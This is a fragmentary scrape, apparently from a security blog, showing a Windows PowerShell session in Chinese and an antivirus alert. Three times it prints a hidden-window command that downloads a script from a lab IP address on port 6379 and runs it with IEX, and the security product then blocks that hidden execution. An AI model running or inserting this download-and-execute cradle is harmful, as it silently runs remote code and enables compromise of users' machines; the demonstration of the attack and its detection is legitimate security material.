 位於 行:1 字元:15
+ powershell.exe <<<<  -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.159.6:6379/yan
gsir'))"。
位於 行:1 字元:1
+  <<<< powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.159.6:6379/yan
gsir'))"
+ CategoryInfo : ResourceUnavailable: [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
PS C:\Users\Administrator> powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.
168.159.6:6379/yangsir'))"
yangsirr.github.io
yangsirr.github.io
yangsirr.github.io
yangsirr.github.io
存取
增強系統防護
發現程式試圖操作
敏感動作防護項目
發起程式: powershell.exe 結束行程
防護項目: 隱藏執行PowerShell
操作目標: [執行] C:\Windows\System32\
WindowsPowerShell\v1.0\powershell.exe
記住本次操作，下次自動處理
允許
阻止（44）